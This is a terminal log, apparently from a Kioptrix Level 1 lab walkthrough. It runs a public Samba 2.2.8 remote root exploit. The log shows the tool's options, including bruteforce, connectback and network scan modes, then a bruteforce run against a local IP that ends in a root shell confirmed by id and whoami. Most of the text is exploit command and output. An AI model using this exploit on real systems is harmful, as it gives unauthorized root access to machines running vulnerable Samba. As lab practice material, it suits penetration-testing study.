 → ~ ./samba
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./samba [-bBcCdfprsStv] [host]

-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode

→ ~ ./samba -b 0 192.168.1.36
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root